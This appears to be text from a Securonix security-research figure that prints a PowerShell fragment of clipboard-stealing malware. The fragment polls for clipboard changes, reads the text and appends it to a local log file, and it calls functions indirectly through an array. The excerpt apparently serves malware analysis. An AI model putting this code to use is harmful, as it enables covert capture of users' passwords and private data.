 SECURONIX
$curTick = $CL::($f[8])();
if(($oldTick -eq 0) -or (($curTick - $oldTick) -gt 1000)){
    $oldTick = $curTick;
    $curClip = $CL::($f[6])();
    if($oldClip -ne $curClip){
        $oldClip = $curClip;
        if($CL::($f[7])(1)){
            $clip = "`n++++++++ [Clipboard] ++++++++`n" + [Windows.Clipboard]::GetText() + "`n++++++++++++++++++++++++++++++`n";
            [System.IO.File]::AppendAllText($Path, $clip, $o_enc_mode);
        }
    }
}
RESEARCH
securonix